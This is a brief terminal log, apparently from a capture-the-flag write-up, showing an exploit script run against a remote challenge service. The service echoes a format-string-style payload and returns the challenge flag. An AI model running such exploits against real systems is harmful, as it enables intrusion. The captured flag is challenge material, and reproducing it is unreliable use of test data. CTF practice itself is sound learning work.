 ┌──(root㉿kali)-[~/Desktop]
└─# python2 exp.py
[+] Opening connection to 61.147.171.105 on port 64385: Done
[*] Switching to interactive mode
hello aaa
your message is:
h\xa0\x04AAAA
you pwned me, here is your flag:
cyberpeace{2eae2d4a1972ee134bf7ea4d55d241eb}
[*] Got EOF while reading in interactive
$